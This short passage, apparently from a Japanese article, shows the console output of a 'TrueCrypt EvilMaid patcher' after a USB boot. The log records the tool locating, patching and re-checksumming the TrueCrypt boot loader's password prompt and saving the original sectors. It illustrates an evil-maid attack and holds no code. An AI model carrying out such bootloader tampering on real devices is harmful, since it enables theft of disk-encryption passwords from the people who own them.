 USB ブート後、ブートローダを書き換えた画面
remounting /mnt/stick rw...
TrueCrypt EvilMaid patcher v0.1
---------------------------------
TrueCrypt Boot Loader detected
PatchTrueCrypt(): Compressed loader size: 11655 bytes
PatchTrueCrypt(): Loader memory size: 0x6C00 (27648) bytes
PatchTrueCrypt(): Decompressing the boot loader
PatchTrueCrypt(): Decompression successful
PatchTrueCrypt(): Decompressed loader physical size: 18788 bytes
PatchAskPassword(): AskPassword() located at offset 0x1B0E
PatchTrueCrypt(): Compressing the patched loader
PatchTrueCrypt(): Compression successful
PatchTrueCrypt(): Compressed patched loader size: 11766 bytes
PatchTrueCrypt(): New checksum: 0xED405983
saving original sectors in /mnt/stick/sectors-2004-01-01-212119
remounting /mnt/stick in ro...
done; you can reboot safely.